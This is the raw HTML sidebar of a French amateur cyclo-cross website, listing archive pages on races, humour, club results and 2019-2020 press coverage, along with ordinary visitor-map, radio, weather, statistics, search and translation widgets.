                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04n.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">7</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 7 °C | 
                    Max: 7 °C | 
                    Vent: 18 kmh 189°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>27</strong> visiteurs - <strong>101</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1899350</strong> visiteurs - <strong>7581829</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3828</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
